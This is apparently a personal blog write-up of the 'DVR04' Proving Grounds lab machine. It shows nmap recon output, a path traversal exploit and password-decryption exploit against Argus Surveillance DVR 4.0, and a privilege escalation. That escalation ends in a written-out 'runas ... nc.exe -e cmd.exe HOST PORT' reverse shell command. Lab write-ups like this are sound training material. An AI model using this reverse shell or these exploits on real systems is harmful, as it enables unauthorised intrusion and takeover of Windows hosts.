

DVR04 Proving Grounds
7/19/2025 / 5 minutes to read / Tags: Proving Grounds, windows, user enumeration, writeup
Initial Recon
░▒▓██████▓▒░░▒▓███████▓▒░ ░▒▓███████▓▒░░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓███████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓███████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓███████▓▒░░▒▓████████▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░▒▓█▓▒░ ░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░ ░▒▓██████▓▒░░▒▓███████▓▒░░▒▓███████▓▒░ ░▒▓██████▓▒░ ░▒▓██████▓▒░░▒▓█▓▒░░▒▓█▓▒░▒▓█▓▒░░▒▓█▓▒░
===================================================== Developed by kmmndo===================================================== Target IP: 192.168.221.179 Output Location: ./dvr04_192.168.221.179
--- General Enumeration Profiles --- 1) Full TCP Scan (All Ports, FFUF, Enum4linux-ng) 2) Standard Scan (Top 5000, FFUF) 3) Deeper Fuzzing (Custom FFUF Scan) 4) Nmap Only (Sub-menu with scan types)
--- Target-Specific Profiles --- 5) Windows Host Scan (SMB, RDP, WinRM, Web) 6) Active Directory Scan (Kerberos, LDAP, SMB)
q) Quit Enter your choice: 1
[*] Executing Profile 1: Full Enumeration
[*] Starting Full Nmap Scan (-p- -A -T5)...[+] This will scan top 100 ports and run default scripts, and detect versions at high speed (-T5).Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-07-06 14:40 EESTNmap scan report for 192.168.221.179Host is up (0.046s latency).Not shown: 95 closed tcp ports (reset)PORT STATE SERVICE VERSION22/tcp open ssh Bitvise WinSSHD 8.48 (FlowSsh 8.48; protocol 2.0; non-commercial use)| ssh-hostkey:| 3072 21:25:f0:53:b4:99:0f:34:de:2d:ca:bc:5d:fe:20:ce (RSA)|_ 384 e7:96:f3:6a:d8:92:07:5a:bf:37:06:86:0a:31:73:19 (ECDSA)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn445/tcp open microsoft-ds?8080/tcp open http-proxy|_http-title: Argus Surveillance DVR| fingerprint-strings:| GetRequest, HTTPOptions:| HTTP/1.1 200 OK| Connection: Keep-Alive| Keep-Alive: timeout=15, max=4| Content-Type: text/html| Content-Length: 985| <HTML>| <HEAD>| <TITLE>| Argus Surveillance DVR| </TITLE>| <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">| <meta name="GENERATOR" content="Actual Drawing 6.0 (http://www.pysoft.com) [PYSOFTWARE]">| <frameset frameborder="no" border="0" rows="75,*,88">| <frame name="Top" frameborder="0" scrolling="auto" noresize src="CamerasTopFrame.html" marginwidth="0" marginheight="0">| <frame name="ActiveXFrame" frameborder="0" scrolling="auto" noresize src="ActiveXIFrame.html" marginwidth="0" marginheight="0">| <frame name="CamerasTable" frameborder="0" scrolling="auto" noresize src="CamerasBottomFrame.html" marginwidth="0" marginheight="0">| <noframes>| <p>This page uses frames, but your browser doesn't support them.</p>|_ </noframes>|_http-generator: Actual Drawing 6.0 (http://www.pysoft.com) [PYSOFTWARE]1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :SF-Port8080-TCP:V=7.94SVN%I=7%D=7/6%Time=686A60AC%P=x86_64-pc-linux-gnu%r(SF:GetRequest,451,"HTTP/1\.1\x20200\x20OK\r\nConnection:\x20Keep-Alive\r\nSF:Keep-Alive:\x20timeout=15,\x20max=4\r\nContent-Type:\x20text/html\r\nCoSF:ntent-Length:\x20985\r\n\r\n<HTML>\r\n<HEAD>\r\n<TITLE>\r\nArgus\x20SurSF:veillance\x20DVR\r\n</TITLE>\r\n\r\n<meta\x20http-equiv=\"Content-Type\SF:"\x20content=\"text/html;\x20charset=ISO-8859-1\">\r\n<meta\x20name=\"GSF:ENERATOR\"\x20content=\"Actual\x20Drawing\x206\.0\x20\(http://www\.pysoSF:ft\.com\)\x20\[PYSOFTWARE\]\">\r\n\r\n<frameset\x20frameborder=\"no\"\xSF:20border=\"0\"\x20rows=\"75,\*,88\">\r\n\x20\x20<frame\x20name=\"Top\"\SF:x20frameborder=\"0\"\x20scrolling=\"auto\"\x20noresize\x20src=\"CamerasSF:TopFrame\.html\"\x20marginwidth=\"0\"\x20marginheight=\"0\">\x20\x20\r\SF:n\x20\x20<frame\x20name=\"ActiveXFrame\"\x20frameborder=\"0\"\x20scrollSF:ing=\"auto\"\x20noresize\x20src=\"ActiveXIFrame\.html\"\x20marginwidth=SF:\"0\"\x20marginheight=\"0\">\r\n\x20\x20<frame\x20name=\"CamerasTable\"SF:\x20frameborder=\"0\"\x20scrolling=\"auto\"\x20noresize\x20src=\"CameraSF:sBottomFrame\.html\"\x20marginwidth=\"0\"\x20marginheight=\"0\">\x20\x2SF:0\r\n\x20\x20<noframes>\r\n\x20\x20\x20\x20<p>This\x20page\x20uses\x20fSF:rames,\x20but\x20your\x20browser\x20doesn't\x20support\x20them\.</p>\r\SF:n\x20\x20</noframes>\r")%r(HTTPOptions,451,"HTTP/1\.1\x20200\x20OK\r\nCSF:onnection:\x20Keep-Alive\r\nKeep-Alive:\x20timeout=15,\x20max=4\r\nContSF:ent-Type:\x20text/html\r\nContent-Length:\x20985\r\n\r\n<HTML>\r\n<HEADSF:>\r\n<TITLE>\r\nArgus\x20Surveillance\x20DVR\r\n</TITLE>\r\n\r\n<meta\xSF:20http-equiv=\"Content-Type\"\x20content=\"text/html;\x20charset=ISO-88SF:59-1\">\r\n<meta\x20name=\"GENERATOR\"\x20content=\"Actual\x20Drawing\xSF:206\.0\x20\(http://www\.pysoft\.com\)\x20\[PYSOFTWARE\]\">\r\n\r\n<framSF:eset\x20frameborder=\"no\"\x20border=\"0\"\x20rows=\"75,\*,88\">\r\n\x2SF:0\x20<frame\x20name=\"Top\"\x20frameborder=\"0\"\x20scrolling=\"auto\"\SF:x20noresize\x20src=\"CamerasTopFrame\.html\"\x20marginwidth=\"0\"\x20maSF:rginheight=\"0\">\x20\x20\r\n\x20\x20<frame\x20name=\"ActiveXFrame\"\x2SF:0frameborder=\"0\"\x20scrolling=\"auto\"\x20noresize\x20src=\"ActiveXIFSF:rame\.html\"\x20marginwidth=\"0\"\x20marginheight=\"0\">\r\n\x20\x20<frSF:ame\x20name=\"CamerasTable\"\x20frameborder=\"0\"\x20scrolling=\"auto\"SF:\x20noresize\x20src=\"CamerasBottomFrame\.html\"\x20marginwidth=\"0\"\xSF:20marginheight=\"0\">\x20\x20\r\n\x20\x20<noframes>\r\n\x20\x20\x20\x20SF:<p>This\x20page\x20uses\x20frames,\x20but\x20your\x20browser\x20doesn'tSF:\x20support\x20them\.</p>\r\n\x20\x20</noframes>\r");Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:| smb2-time:| date: 2025-07-06T11:40:36|_ start_date: N/A| smb2-security-mode:| 3:1:1:|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 37.69 seconds[✔] Full Nmap scan complete. Report saved to: ./dvr04_192.168.221.179/192.168.221.179_nmap_full.txtWhen going to the app port we can see that Argus Surveillance DVR 4.0 which is sweet for us -> many vulnerabilities are present.
Leveraging the credentials for the ssh key for the viewer user are using the path traversal vulnerability for the software https://www.exploit-db.com/exploits/45296 After that a authentication using the certificate is made to get to the ssh connection.

Priv Escalation.
After having a shell we can dig around the server so we can get a better view. We can see that there are two Argus Surveillance DVR directories, one in program files and one in Program Data. interestingly in the viewer user directory nc.exe and psexec.exe are present. Getting WinPEAS on the machine but no result of something useful.
Exploit https://www.exploit-db.com/exploits/50130 looks good. As looking through the script we can see that a target directory is listed C:\ProgramData\PY_Software\Argus Surveillance DVR\DVRparams.ini>
Getting to the file shows us the encrypted password for the user Administrator.


Fixing the exploit by pasting the hash in it and running it with python2 shows only part of the password. As said in the payload the “developer” is lazy enough to exclude the special characters.
Interesting thing that I found when searching if there is a way to impersonate a user and to run a program is the command runas which is present in Windows.

Even give us example ways of doing it. So creating a runas “payload” so we can use the nc.exe that’s present in the viewer directory. we make the command:
runas /user:administrator "nc.exe -e cmd.exe HOST PORT"Shell is in our hands.


Final thoughts
Interesting machine, that makes you think in a strategic way eventhough a few ready payloads and vulnerabilities are present.
← Back to blog